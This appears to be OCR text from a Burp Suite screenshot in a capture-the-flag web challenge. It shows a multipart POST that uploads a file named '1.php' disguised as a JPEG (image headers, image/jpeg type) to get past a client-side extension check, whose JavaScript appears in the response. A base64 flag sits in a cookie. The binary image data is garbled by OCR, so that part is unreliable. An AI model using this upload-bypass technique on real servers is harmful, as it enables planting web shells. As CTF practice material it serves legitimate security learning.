 Send
Cancel
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 222.186.168.238:30007
3 Content-Length: 5217
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://222.186.168.238:30007
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryzKBNIxWALm0MT7Nc
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://222.186.168.238:30007/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: FLAG=ZmxhZ3tjb29raWVzLWNvbnRhaW4taW5mb30%3D; csrftoken=
8C29ikcCSHxfTMK4W0oj07XkkMfcp5iJ; session=
d259c285-f25b-4012-92cf-d70982783bac.-XZ0JFv5745yWl_oWmoC3_4qf5Q
14 Connection: close
15
16 ------WebKitFormBoundaryzKBNIxWALm0MT7Nc
17 Content-Disposition: form-data; name="file"; filename="1.php"
18 Content-Type: image/jpeg
19
20 ÿØÿàJFIF ÿátExifMM*>F( iN ^ ÿí8Photoshop 3.08BIM8BIM%Ô Ù ²é€
ìøB~ÿâICC_PROFILEøapplmntrRGB XYZ
ç-)acspAPPLAPPLöÖÓ-appldesc\bdscmÀ cprt\#wtpt€rXYZ gXYZ¨bXYZ¼rTRCÐaargÜ
vcgtü0ndin,>chadl,mmod (vcgpÀ8bTRCÐgTRCÐaabgÜ aaggÜ
descDisplaymluc&hrHRØkoKRìnbNOøid
21 huHUcsCZ0daDKFnlNLbfiFIxitIT esES roRO¶frCAÈarÞukUAòheILzhTW
22 $viVN.skSK<zhCN
23 $ruRU$RenGBvfrFR ms hiIN²thTHÄcaESÐenAUvesXL¶deDEèenUSøptBR
24 plPL"elGR"4svSEVtrTRfptPTzjaJP LCD u bojiÎì·ì LCDFarge-LCDLCD WarnaSzínes
LCDBarevný LCDLCD-farveskærmKleuren-LCDVäri-LCDLCD a coloriLCD a colorLCD
colorACL couleur LCD EDHF)>;L>@>289 LCD LCD æÑâÕàÙ_i-rLCDLCD MàuFarebný
LCD&25B=>9 -48A?;59Colour LCDLCD couleurWarna LCD 0 @ ( LCDLCD *5LCD en
colorFarb-LCDColor LCDLCD ColoridoKolor LCD ³ÇÁÉ¼· ¿¸Ì½· LCDFärg-LCDRenkli
LCDLCD a cores0«0é0üLCDtextCopyright Apple Inc., 2023XYZ óQÌXYZ ß=¿ÿÿÿ»XYZ
J¿±7
25 ¹XYZ (8È¹curv
26 #(-26;@EJOTY^chmrw|· £¨-²·¼ÁÆËÐÕÛàåëðöû%+28>ELRY`gnu| ¡©±¹ÁÉÑÙáéò
ú&/8AKT]gqz__ ¢¬¶ÁËÕàëõ!-8COZfr~ ¢®ºÇÓàìù
-;HUcq~ ¨¶ÄÓáðþ+:IXgw ¦µÅÕåö'7HYj{ ¯ÀÑãõ+=Oat ¬¿Òåø2FZn- ª¾Òçû % : O
d y ¤ º Ï å û
27
28 '
29 =
30 T
31 j
32 ·
Search... 0 matches
Response
Pretty Raw Hex Render \n
79 var types =allowType;
80 var fileInfo = file.files[0];
81 if(!fileInfo){
82 alert("请选择文件！");
83 return false;
84 }
85 var fileName = fileInfo.name;
86 //获取文件后缀名
87 var file_typename = fileName.substring(
88 fileName.lastIndexOf('.') + 1, fileName.length);
89 //定义标志是否可以提交上传
90 var isUpload = true;
91 //定义一个错误参数：1代表大小超出 2代表类型不支持
92 var errNum =0;
93 if (fileInfo) {
94 if (fileInfo.size > maxSize) {
95 isUpload = false;
96 errNum=1;
97 }
else {
98 for (var i in types) {
99 if (types[i] == file_typename) {
100 isUpload = true;
101 return isUpload;
102 }
else {
103 isUpload = false;
104 errNum=2;
105 }
106 }
107 }
108 }
109 //对错误的类型进行对应的提示
110 if (!isUpload) {
111 if(errNum==1){
112 var size = maxSize/1024/1024;
113 alert("上传的文件必须为小于"+size+"M的图片！");
114 }
else if(errNum==2){
115 alert("上传的"+file_typename+"文件类型不支持！只支持"+types.toString()+
"格式");
116 }
else{
117 alert("没有选择文件");
118 }
119 file.value="";
120 return isUpload;
121 }
122 }
123 </script>
124
Search... 0 matches